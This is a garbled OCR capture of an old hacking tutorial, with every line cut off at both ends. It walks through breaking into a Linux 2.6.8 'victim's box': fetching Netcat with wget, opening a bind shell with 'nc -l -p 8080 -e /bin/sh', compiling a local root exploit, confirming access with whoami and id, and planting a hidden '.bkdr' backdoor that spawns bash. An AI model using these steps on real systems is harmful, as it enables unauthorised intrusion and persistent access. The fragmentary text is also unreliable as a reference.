
 An example of this location would be something like: Code:
In our case it’s linux 2.6.8. So we will want to find a local
l so that we can talk to the victim’s box and run our
opy of Netcat we will go to the shell, Find the command
re-compiled and hosted for you onto the victim box to the
ne by entering: Code: chmod +x nc What this does is grants
x with the wget command. Now that we have nc installed on
 of your shell enter: Code: ./nc -l -p 8080 -e /bin/sh (shell
case 8080* eg 123.123.123.123 8080 What this will do is cause
you typed: Code: nc victimip port Now that We have our
compiled if it’s not already. This can be done by once again
our exploit. If your exploit is not already compiled you will
will compile your xpl.c and output it into a file called xpl
 will vary on their usage so make sure you have an
unning once it is done enter: Code: whoami What the whoami
can type: Code: id which will give you something like: Code:
and finished humiliating ourselves by dancing around we
some kind of backdoor. we can make this happen with few lines
in/bash“ ); return 0; } Compile it and change permissions:
ave to do is put .bkdr somewhere on the system where you